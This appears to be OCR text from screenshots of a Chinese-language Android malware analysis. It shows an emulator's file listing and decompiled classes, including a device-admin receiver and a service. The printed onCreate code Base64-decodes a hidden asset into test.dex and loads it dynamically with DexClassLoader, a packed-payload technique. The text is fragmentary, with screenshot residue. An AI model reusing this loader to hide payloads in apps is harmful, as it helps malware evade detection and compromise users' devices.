 01 01
10 10
01 01
编译 批量编译 字符串 方法声明
编译 查看
127.0.0.1:62001 设备的文件信息
进程 日志 文件
工具
文件名 大小 时间
data
bvncvb.mnertgre.
cache
files
x
shared_prefs
test.dex 348.60 K 2017-1
开始 123443
工程信息 工程管理器
Java Decompiler - bdjg_MyApplication.class
File Edit Navigate Search Help
smali
bgd_MainActivity.class a.class bddf_AdminReceiver.class dbd_MainService.class nhgdf_MyReceiver.class bdjg_MyApplication.class
}
}
};
String e = "Loader";
private void a(File paramFile)
{
new File(getFilesDir().getAbsolutePath() + "/x").mkdirs();
this.b = new DexClassLoader(paramFile.getAbsolutePath(), getFilesDir().getAbsolutePath() + "/x", null, ClassLoader.getSystemClassLoader());
this.d.run();
}
NoTitleBa
data
bvncvb.mnertgre.
cache
files
x
shared_prefs
com.android.back
com.android.brow
com.android.cam
com.android.certi
com.android.cont
com.android.defc
com.android.docu
com.android.exter
com.android.galle
com.android.inpu
com.android.keyc
com.android.keyg
com.android.locat
com.android.nois
com.android.onet
com.android.pack
com.android.pacp
com.android.phas
com.android.phor
com.android.prov
com.android.prov
com.android.prov
com.android.prov
com.android.prov
文件名
test.dex 29
x
smali
bgd_MainActivity.class a.class bddf_AdminReceiver.class dbd_MainService.class nhgdf_MyReceiver.class
this.d.run();
}
public void onCreate()
{
super.onCreate();
for (;;)
{
try
{
Object localObject1 = new java/lang/StringBuilder;
((StringBuilder)localObject1).<init>();
localObject2 = getFilesDir().getAbsolutePath() + File.separator + "test.dex";
localObject1 = new java/io/File;
((File)localObject1).<init>((String)localObject2);
if (((File)localObject1).exists()) {
((File)localObject1).delete();
}
localObject2 = new java/io/ByteArrayOutputStream;
((ByteArrayOutputStream)localObject2).<init>();
InputStream localInputStream = getAssets().open("bin");
arrayOfByte = new byte[2048];
i = localInputStream.read(arrayOfByte);
if (i == -1)
{
localInputStream.close();
arrayOfByte = Base64.decode(((ByteArrayOutputStream)localObject2).toByteArray(), 0);
localObject2 = new java/io/FileOutputStream;
((FileOutputStream)localObject2).<init>((File)localObject1);
((FileOutputStream)localObject2).write(arrayOfByte);
((FileOutputStream)localObject2).close();
a((File)localObject1);
调用a方法动态加载dex